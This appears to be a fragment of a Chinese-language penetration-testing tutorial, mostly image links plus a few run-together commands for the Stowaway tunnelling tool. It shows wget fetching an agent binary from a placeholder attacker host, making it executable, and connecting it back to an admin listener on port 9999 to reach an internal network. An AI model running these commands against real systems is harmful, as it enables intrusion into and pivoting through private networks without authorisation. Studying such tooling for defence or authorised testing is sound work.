 wget http://攻击机ip:端口/stowaway_agentchmod +x stowaway_agent./stowaway_agent -c 攻击机ip:ls9999(回连admin端,因为反向连接可以解决外网无法访问内网的情况)在windows攻击机上 ./stowaway_admin -l 9999(admin端监听本地9999端口,等待agent端回连)